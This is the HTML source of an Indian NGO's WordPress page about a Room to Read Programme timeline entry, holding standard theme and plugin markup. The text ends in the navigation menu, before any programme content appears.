

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/cool_timeline/room-to-read-program/
body_size: 11470
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Room to Read Programme &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/cool_timeline/room-to-read-program/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=1423' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fcool_timeline%2Froom-to-read-program%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fcool_timeline%2Froom-to-read-program%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="cool_timeline-template-default single single-cool_timeline postid-1423 gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
